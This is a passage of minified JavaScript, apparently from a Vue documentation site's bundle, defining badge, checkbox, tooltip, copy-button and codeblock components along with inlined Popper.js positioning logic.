text-base-500"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1})])):(0,r.kq)("",!0)]})),_:1})}]]),y=(0,r.aZ)({name:"DocBadge",props:{type:{type:String,default:""}},setup:function(e){var t=(0,r.Fl)((function(){return e.type.trim()}));return{badgeClasses:(0,r.Fl)((function(){switch(t.value){case"bindable":return"bg-warning-100 text-warning-700 dark:bg-warning-500 dark:text-white";case"required":return"bg-indigo-100 text-indigo-700 dark:bg-indigo-500 dark:text-white";case"internal":return"bg-gray-700 text-white";case"private":case"primary":case"static":return"bg-badge-primary text-badge-primary-text";case"warning":case"readonly":return"bg-orange-100 text-orange-700 dark:bg-orange-500 dark:text-white";case"chainable":case"public":case"success":return"bg-success-100 text-success-700 dark:bg-success-500 dark:text-white";case"template":case"info":return"bg-teal-100 text-teal-700 dark:bg-teal-500 dark:text-white";case"deprecated":case"removed":case"danger":return"bg-danger-100 text-danger-700 dark:bg-danger-500 dark:text-white";default:return"bg-gray-200 text-gray-900 dark:bg-dark-550 dark:text-dark-250"}}))}}}),w=(0,a.Z)(y,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("span",{class:(0,r.C_)(["inline-flex items-center justify-center h-6 px-2 text-xs font-medium leading-none whitespace-nowrap rounded",e.badgeClasses])},[(0,r.WI)(e.$slots,"default")],2)}]]);var S={class:"inline-flex py-1.5 cursor-pointer select-none"},x=["value"],k={class:"inline-block ml-2"};const E=(0,r.aZ)({name:"DocCheckbox",props:{value:[Boolean,String],modelValue:[Boolean,Array]},emits:["update:modelValue"],setup:function(e,t){var n=t.emit,i=(0,r.iH)(e.modelValue),o=(0,r.iH)(!1),s=(0,r.Fl)({get:function(){return i.value},set:function(e){i.value=e,n("update:modelValue",i.value)}}),a=(0,r.Fl)((function(){return Array.isArray(e.modelValue)?e.modelValue.includes(e.value):e.modelValue})),l=(0,r.Fl)((function(){return[{"border-base-500 bg-base-500":a.value},{"border-gray-400 bg-gray-100":!a.value},{"shadow-outline":o.value}]}));return(0,r.YP)((function(){return e.modelValue}),(function(e){return i.value=e})),{localValue:i,computedValue:s,isChecked:a,isFocused:o,checkboxClasses:l}}}),_=(0,a.Z)(E,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-check"),l=(0,r.up)("doc-icon");return(0,r.wg)(),(0,r.iD)("label",S,[(0,r._)("div",{class:(0,r.C_)(["w-4 h-4 mt-px border rounded-sm",e.checkboxClasses])},[(0,r.wy)((0,r.Wm)(l,{width:"14",height:"14",class:"text-white"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1},512),[[r.F8,e.isChecked]])],2),(0,r.wy)((0,r._)("input",{"onUpdate:modelValue":t[0]||(t[0]=function(t){return e.computedValue=t}),class:"absolute opacity-0 hidden",style:{"z-index":"-1"},type:"checkbox",value:e.value,onFocus:t[1]||(t[1]=function(t){return e.isFocused=!0}),onBlur:t[2]||(t[2]=function(t){return e.isFocused=!1})},null,40,x),[[r.e8,e.computedValue]]),(0,r._)("span",k,[(0,r.WI)(e.$slots,"default")])])}]]);var C={class:"absolute top-0 right-0 z-5"},T=["innerHTML"],A=n(4430),L={class:"whitespace-nowrap"},D=n(9984),I=n.n(D),R=n(2152),O=n.n(R),M={key:0,ref:"tooltip",class:"z-50 px-2 py-1 text-xs text-white bg-gray-900 rounded dark:bg-dark-500 tooltip"};function N(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function F(e){return e instanceof N(e).Element||e instanceof Element}function P(e){return e instanceof N(e).HTMLElement||e instanceof HTMLElement}function H(e){return"undefined"!=typeof ShadowRoot&&(e instanceof N(e).ShadowRoot||e instanceof ShadowRoot)}var W=Math.max,B=Math.min,V=Math.round;function j(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function q(){return!/^((?!chrome|android).)*safari/i.test(j())}function z(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),i=1,o=1;t&&P(e)&&(i=e.offsetWidth>0&&V(r.width)/e.offsetWidth||1,o=e.offsetHeight>0&&V(r.height)/e.offsetHeight||1);var s=(F(e)?N(e):window).visualViewport,a=!q()&&n,l=(r.left+(a&&s?s.offsetLeft:0))/i,c=(r.top+(a&&s?s.offsetTop:0))/o,u=r.width/i,d=r.height/o;return{width:u,height:d,top:c,right:l+u,bottom:c+d,left:l,x:l,y:c}}function $(e){var t=N(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function U(e){return e?(e.nodeName||"").toLowerCase():null}function Z(e){return((F(e)?e.ownerDocument:e.document)||window.document).documentElement}function K(e){return z(Z(e)).left+$(e).scrollLeft}function Y(e){return N(e).getComputedStyle(e)}function G(e){var t=Y(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function X(e,t,n){void 0===n&&(n=!1);var r,i,o=P(t),s=P(t)&&function(e){var t=e.getBoundingClientRect(),n=V(t.width)/e.offsetWidth||1,r=V(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),a=Z(t),l=z(e,s,n),c={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(o||!o&&!n)&&(("body"!==U(t)||G(a))&&(c=(r=t)!==N(r)&&P(r)?{scrollLeft:(i=r).scrollLeft,scrollTop:i.scrollTop}:$(r)),P(t)?((u=z(t,!0)).x+=t.clientLeft,u.y+=t.clientTop):a&&(u.x=K(a))),{x:l.left+c.scrollLeft-u.x,y:l.top+c.scrollTop-u.y,width:l.width,height:l.height}}function Q(e){var t=z(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function J(e){return"html"===U(e)?e:e.assignedSlot||e.parentNode||(H(e)?e.host:null)||Z(e)}function ee(e){return["html","body","#document"].indexOf(U(e))>=0?e.ownerDocument.body:P(e)&&G(e)?e:ee(J(e))}function te(e,t){var n;void 0===t&&(t=[]);var r=ee(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),o=N(r),s=i?[o].concat(o.visualViewport||[],G(r)?r:[]):r,a=t.concat(s);return i?a:a.concat(te(J(s)))}function ne(e){return["table","td","th"].indexOf(U(e))>=0}function re(e){return P(e)&&"fixed"!==Y(e).position?e.offsetParent:null}function ie(e){for(var t=N(e),n=re(e);n&&ne(n)&&"static"===Y(n).position;)n=re(n);return n&&("html"===U(n)||"body"===U(n)&&"static"===Y(n).position)?t:n||function(e){var t=/firefox/i.test(j());if(/Trident/i.test(j())&&P(e)&&"fixed"===Y(e).position)return null;var n=J(e);for(H(n)&&(n=n.host);P(n)&&["html","body"].indexOf(U(n))<0;){var r=Y(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var oe="top",se="bottom",ae="right",le="left",ce="auto",ue=[oe,se,ae,le],de="start",he="end",pe="viewport",fe="popper",me=ue.reduce((function(e,t){return e.concat([t+"-"+de,t+"-"+he])}),[]),ve=[].concat(ue,[ce]).reduce((function(e,t){return e.concat([t,t+"-"+de,t+"-"+he])}),[]),ge=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function be(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}var ye={placement:"bottom",modifiers:[],strategy:"absolute"};function we(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function Se(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,o=void 0===i?ye:i;return function(e,t,n){void 0===n&&(n=o);var i,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},ye,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){var i="function"==typeof n?n(a.options):n;d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:F(e)?te(e):e.contextElement?te(e.contextElement):[],popper:te(t)};var s,c,h=function(e){var t=be(e);return ge.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(r,a.options.modifiers),c=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(c).map((function(e){return c[e]}))));return a.orderedModifiers=h.filter((function(e){return e.enabled})),a.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var o=i({state:a,name:t,instance:u,options:r});l.push(o||function(){})}})),u.update()},forceUpdate:function(){if(!c){var e=a.elements,t=e.reference,n=e.popper;if(we(t,n)){a.rects={reference:X(t,ie(n),"fixed"===a.options.strategy),popper:Q(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(e){return a.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<a.orderedModifiers.length;r++)if(!0!==a.reset){var i=a.orderedModifiers[r],o=i.fn,s=i.options,l=void 0===s?{}:s,d=i.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:u})||a)}else a.reset=!1,r=-1}}},update:(i=function(){return new Promise((function(e){u.forceUpdate(),e(a)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(i())}))}))),s}),destroy:function(){d(),c=!0}};if(!we(e,t))return u;function d(){l.forEach((function(e){return e()})),l=[]}return u.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),u}}var xe={passive:!0};function ke(e){return e.split("-")[0]}function Ee(e){return e.split("-")[1]}function _e(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Ce(e){var t,n=e.reference,r=e.element,i=e.placement,o=i?ke(i):null,s=i?Ee(i):null,a=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(o){case oe:t={x:a,y:n.y-r.height};break;case se:t={x:a,y:n.y+n.height};break;case ae:t={x:n.x+n.width,y:l};break;case le:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var c=o?_e(o):null;if(null!=c){var u="y"===c?"height":"width";switch(s){case de:t[c]=t[c]-(n[u]/2-r[u]/2);break;case he:t[c]=t[c]+(n[u]/2-r[u]/2)}}return t}var Te={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Ae(e){var t,n=e.popper,r=e.popperRect,i=e.placement,o=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,u=e.roundOffsets,d=e.isFixed,h=s.x,p=void 0===h?0:h,f=s.y,m=void 0===f?0:f,v="function"==typeof u?u({x:p,y:m}):{x:p,y:m};p=v.x,m=v.y;var g=s.hasOwnProperty("x"),b=s.hasOwnProperty("y"),y=le,w=oe,S=window;if(c){var x=ie(n),k="clientHeight",E="clientWidth";x===N(n)&&"static"!==Y(x=Z(n)).position&&"absolute"===a&&(k="scrollHeight",E="scrollWidth"),(i===oe||(i===le||i===ae)&&o===he)&&(w=se,m-=(d&&x===S&&S.visualViewport?S.visualViewport.height:x[k])-r.height,m*=l?1:-1),i!==le&&(i!==oe&&i!==se||o!==he)||(y=ae,p-=(d&&x===S&&S.visualViewport?S.visualViewport.width:x[E])-r.width,p*=l?1:-1)}var _,C=Object.assign({position:a},c&&Te),T=!0===u?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:V(n*i)/i||0,y:V(r*i)/i||0}}({x:p,y:m},N(n)):{x:p,y:m};return p=T.x,m=T.y,l?Object.assign({},C,((_={})[w]=b?"0":"",_[y]=g?"0":"",_.transform=(S.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",_)):Object.assign({},C,((t={})[w]=b?m+"px":"",t[y]=g?p+"px":"",t.transform="",t))}var Le={left:"right",right:"left",bottom:"top",top:"bottom"};function De(e){return e.replace(/left|right|bottom|top/g,(function(e){return Le[e]}))}var Ie={start:"end",end:"start"};function Re(e){return e.replace(/start|end/g,(function(e){return Ie[e]}))}function Oe(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&H(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function Me(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Ne(e,t,n){return t===pe?Me(function(e,t){var n=N(e),r=Z(e),i=n.visualViewport,o=r.clientWidth,s=r.clientHeight,a=0,l=0;if(i){o=i.width,s=i.height;var c=q();(c||!c&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:o,height:s,x:a+K(e),y:l}}(e,n)):F(t)?function(e,t){var n=z(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):Me(function(e){var t,n=Z(e),r=$(e),i=null==(t=e.ownerDocument)?void 0:t.body,o=W(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),s=W(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+K(e),l=-r.scrollTop;return"rtl"===Y(i||n).direction&&(a+=W(n.clientWidth,i?i.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Z(e)))}function Fe(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function Pe(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function He(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,o=n.strategy,s=void 0===o?e.strategy:o,a=n.boundary,l=void 0===a?"clippingParents":a,c=n.rootBoundary,u=void 0===c?pe:c,d=n.elementContext,h=void 0===d?fe:d,p=n.altBoundary,f=void 0!==p&&p,m=n.padding,v=void 0===m?0:m,g=Fe("number"!=typeof v?v:Pe(v,ue)),b=h===fe?"reference":fe,y=e.rects.popper,w=e.elements[f?b:h],S=function(e,t,n,r){var i="clippingParents"===t?function(e){var t=te(J(e)),n=["absolute","fixed"].indexOf(Y(e).position)>=0&&P(e)?ie(e):e;return F(n)?t.filter((function(e){return F(e)&&Oe(e,n)&&"body"!==U(e)})):[]}(e):[].concat(t),o=[].concat(i,[n]),s=o[0],a=o.reduce((function(t,n){var i=Ne(e,n,r);return t.top=W(i.top,t.top),t.right=B(i.right,t.right),t.bottom=B(i.bottom,t.bottom),t.left=W(i.left,t.left),t}),Ne(e,s,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(F(w)?w:w.contextElement||Z(e.elements.popper),l,u,s),x=z(e.elements.reference),k=Ce({reference:x,element:y,strategy:"absolute",placement:i}),E=Me(Object.assign({},y,k)),_=h===fe?E:x,C={top:S.top-_.top+g.top,bottom:_.bottom-S.bottom+g.bottom,left:S.left-_.left+g.left,right:_.right-S.right+g.right},T=e.modifiersData.offset;if(h===fe&&T){var A=T[i];Object.keys(C).forEach((function(e){var t=[ae,se].indexOf(e)>=0?1:-1,n=[oe,se].indexOf(e)>=0?"y":"x";C[e]+=A[n]*t}))}return C}const We={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var i=n.mainAxis,o=void 0===i||i,s=n.altAxis,a=void 0===s||s,l=n.fallbackPlacements,c=n.padding,u=n.boundary,d=n.rootBoundary,h=n.altBoundary,p=n.flipVariations,f=void 0===p||p,m=n.allowedAutoPlacements,v=t.options.placement,g=ke(v),b=l||(g!==v&&f?function(e){if(ke(e)===ce)return[];var t=De(e);return[Re(e),t,Re(t)]}(v):[De(v)]),y=[v].concat(b).reduce((function(e,n){return e.concat(ke(n)===ce?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,o=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?ve:l,u=Ee(r),d=u?a?me:me.filter((function(e){return Ee(e)===u})):ue,h=d.filter((function(e){return c.indexOf(e)>=0}));0===h.length&&(h=d);var p=h.reduce((function(t,n){return t[n]=He(e,{placement:n,boundary:i,rootBoundary:o,padding:s})[ke(n)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:u,rootBoundary:d,padding:c,flipVariations:f,allowedAutoPlacements:m}):n)}),[]),w=t.rects.reference,S=t.rects.popper,x=new Map,k=!0,E=y[0],_=0;_<y.length;_++){var C=y[_],T=ke(C),A=Ee(C)===de,L=[oe,se].indexOf(T)>=0,D=L?"width":"height",I=He(t,{placement:C,boundary:u,rootBoundary:d,altBoundary:h,padding:c}),R=L?A?ae:le:A?se:oe;w[D]>S[D]&&(R=De(R));var O=De(R),M=[];if(o&&M.push(I[T]<=0),a&&M.push(I[R]<=0,I[O]<=0),M.every((function(e){return e}))){E=C,k=!1;break}x.set(C,M)}if(k)for(var N=function(e){var t=y.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return E=t,"break"},F=f?3:1;F>0&&"break"!==N(F);F--);t.placement!==E&&(t.modifiersData[r]._skip=!0,t.placement=E,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function Be(e,t,n){return W(e,B(t,n))}function Ve(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function je(e){return[oe,ae,se,le].some((function(t){return e[t]>=0}))}var qe=Se({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,o=void 0===i||i,s=r.resize,a=void 0===s||s,l=N(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&c.forEach((function(e){e.addEventListener("scroll",n.update,xe)})),a&&l.addEventListener("resize",n.update,xe),function(){o&&c.forEach((function(e){e.removeEventListener("scroll",n.update,xe)})),a&&l.removeEventListener("resize",n.update,xe)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Ce({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:ke(t.placement),variation:Ee(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Ae(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Ae(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];P(i)&&U(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});P(r)&&U(r)&&(Object.assign(r.style,o),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,o=void 0===i?[0,0]:i,s=ve.reduce((function(e,n){return e[n]=function(e,t,n){var r=ke(e),i=[le,oe].indexOf(r)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,s=o[0],a=o[1];return s=s||0,a=(a||0)*i,[le,ae].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}(n,t.rects,o),e}),{}),a=s[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}},We,{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,o=void 0===i||i,s=n.altAxis,a=void 0!==s&&s,l=n.boundary,c=n.rootBoundary,u=n.altBoundary,d=n.padding,h=n.tether,p=void 0===h||h,f=n.tetherOffset,m=void 0===f?0:f,v=He(t,{boundary:l,rootBoundary:c,padding:d,altBoundary:u}),g=ke(t.placement),b=Ee(t.placement),y=!b,w=_e(g),S="x"===w?"y":"x",x=t.modifiersData.popperOffsets,k=t.rects.reference,E=t.rects.popper,_="function"==typeof m?m(Object.assign({},t.rects,{placement:t.placement})):m,C="number"==typeof _?{mainAxis:_,altAxis:_}:Object.assign({mainAxis:0,altAxis:0},_),T=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,A={x:0,y:0};if(x){if(o){var L,D="y"===w?oe:le,I="y"===w?se:ae,R="y"===w?"height":"width",O=x[w],M=O+v[D],N=O-v[I],F=p?-E[R]/2:0,P=b===de?k[R]:E[R],H=b===de?-E[R]:-k[R],V=t.elements.arrow,j=p&&V?Q(V):{width:0,height:0},q=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},z=q[D],$=q[I],U=Be(0,k[R],j[R]),Z=y?k[R]/2-F-U-z-C.mainAxis:P-U-z-C.mainAxis,K=y?-k[R]/2+F+U+$+C.mainAxis:H+U+$+C.mainAxis,Y=t.elements.arrow&&ie(t.elements.arrow),G=Y?"y"===w?Y.clientTop||0:Y.clientLeft||0:0,X=null!=(L=null==T?void 0:T[w])?L:0,J=O+K-X,ee=Be(p?B(M,O+Z-X-G):M,O,p?W(N,J):N);x[w]=ee,A[w]=ee-O}if(a){var te,ne="x"===w?oe:le,re="x"===w?se:ae,ce=x[S],ue="y"===S?"height":"width",he=ce+v[ne],pe=ce-v[re],fe=-1!==[oe,le].indexOf(g),me=null!=(te=null==T?void 0:T[S])?te:0,ve=fe?he:ce-k[ue]-E[ue]-me+C.altAxis,ge=fe?ce+k[ue]+E[ue]-me-C.altAxis:pe,be=p&&fe?function(e,t,n){var r=Be(e,t,n);return r>n?n:r}(ve,ce,ge):Be(p?ve:he,ce,p?ge:pe);x[S]=be,A[S]=be-ce}t.modifiersData[r]=A}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,o=n.elements.arrow,s=n.modifiersData.popperOffsets,a=ke(n.placement),l=_e(a),c=[le,ae].indexOf(a)>=0?"height":"width";if(o&&s){var u=function(e,t){return Fe("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:Pe(e,ue))}(i.padding,n),d=Q(o),h="y"===l?oe:le,p="y"===l?se:ae,f=n.rects.reference[c]+n.rects.reference[l]-s[l]-n.rects.popper[c],m=s[l]-n.rects.reference[l],v=ie(o),g=v?"y"===l?v.clientHeight||0:v.clientWidth||0:0,b=f/2-m/2,y=u[h],w=g-d[c]-u[p],S=g/2-d[c]/2+b,x=Be(y,S,w),k=l;n.modifiersData[r]=((t={})[k]=x,t.centerOffset=x-S,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&Oe(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,o=t.modifiersData.preventOverflow,s=He(t,{elementContext:"reference"}),a=He(t,{altBoundary:!0}),l=Ve(s,r),c=Ve(a,i,o),u=je(l),d=je(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}}]});const ze=(0,r.aZ)({name:"DocTooltip",props:{placement:{type:String,default:"top"},offset:{type:Array,default:function(){return[0,8]}},delay:{type:Number,default:250}},emits:["show","hide"],setup:function(e,t){var n,i=t.emit,o=(0,r.iH)(),s=(0,r.iH)(),a=(0,r.iH)(!1),l=null;return{trigger:o,tooltip:s,isOpen:a,show:function(){clearTimeout(n),n=setTimeout((function(){a.value=!0,(0,r.Y3)((function(){!function(){var t=document.querySelector("body"),n={placement:e.placement,modifiers:[{name:"offset",options:{offset:e.offset}},{name:"preventOverflow",options:{boundary:t}},{name:"flip",options:{boundary:t}}]};if(!o.value||!s.value)throw new Error("Tooltip trigger or tooltip element not found in DOM");l=qe(o.value,s.value,n)}(),i("show")}))}),e.delay)},hide:function(){clearTimeout(n),i("hide"),a.value=!1,l&&(l.destroy(),l=null)},update:function(){l&&l.update()}}}}),$e=(0,a.Z)(ze,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("div",null,[(0,r._)("div",{ref:"trigger","aria-describedby":"tooltip",onMouseenter:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.show&&e.show.apply(e,t)}),onMouseleave:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.hide&&e.hide.apply(e,t)})},[(0,r.WI)(e.$slots,"trigger",{},void 0,!0)],544),e.isOpen?((0,r.wg)(),(0,r.iD)("div",M,[(0,r.WI)(e.$slots,"default",{},void 0,!0),t[2]||(t[2]=(0,r._)("div",{class:"arrow","data-popper-arrow":""},null,-1))],512)):(0,r.kq)("",!0)])}],["__scopeId","data-v-325bee49"]]),Ue=(0,r.aZ)({name:"DocCopyButton",components:{DocTooltip:$e},props:{copyText:String,tooltipText:{type:String,default:I().resources.API_CopyHint_Label},tooltipPlacement:{type:String,default:"top"},tooltipOffset:{type:Array,default:function(){return[0,8]}},buttonClass:{type:String,default:""}},setup:function(e){var t=(0,r.iH)(),n=(0,r.iH)(),i=(0,r.iH)(e.tooltipText),o=null;return(0,r.bv)((function(){(o=new(O())(n.value,{text:function(){return e.copyText}})).on("success",(function(){i.value=I().resources.API_CopiedAckHint_Label,t.value.update()}))})),(0,r.Jd)((function(){null!==o&&o.destroy()})),{tooltip:t,button:n,btnLabel:i}}}),Ze=(0,a.Z)(Ue,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-tooltip");return(0,r.wg)(),(0,r.j4)(a,{ref:"tooltip",placement:e.tooltipPlacement,offset:e.tooltipOffset},{trigger:(0,r.w5)((function(){return[(0,r._)("button",{ref:"button",class:(0,r.C_)(["flex items-center justify-center shrink-0 transition-colors duration-200 ease-in focus:outline-none",e.buttonClass]),onMouseleave:t[0]||(t[0]=function(t){return e.btnLabel=e.tooltipText})},[(0,r.WI)(e.$slots,"default")],34)]})),default:(0,r.w5)((function(){return[(0,r._)("span",L,(0,r.zw)(e.btnLabel),1)]})),_:3},8,["placement","offset"])}]]),Ke=(0,r.aZ)({name:"DocIconCopy"}),Ye=(0,a.Z)(Ke,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M20 8h-9c-1.65 0-3 1.35-3 3v9c0 1.65 1.35 3 3 3h9c1.65 0 3-1.35 3-3v-9c0-1.65-1.35-3-3-3zm1 12c0 .55-.45 1-1 1h-9c-.55 0-1-.45-1-1v-9c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v9z"},null,-1),(0,r._)("path",{d:"M5 14H4c-.55 0-1-.45-1-1V4c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v1c0 .55.45 1 1 1s1-.45 1-1V4c0-1.65-1.35-3-3-3H4C2.35 1 1 2.35 1 4v9c0 1.65 1.35 3 3 3h1c.55 0 1-.45 1-1s-.45-1-1-1z"},null,-1)]))}]]),Ge=(0,r.aZ)({name:"DocCodeblock",components:{DocCopyButton:Ze,DocIconCopy:Ye},props:{lineNumbers:{type:Boolean,default:!1}},setup:function(e){var t=(0,r.iH)(),n=(0,r.iH)(""),i=(0,r.iH)(""),o=(0,r.iH)(!1);return(0,r.bv)((function(){var 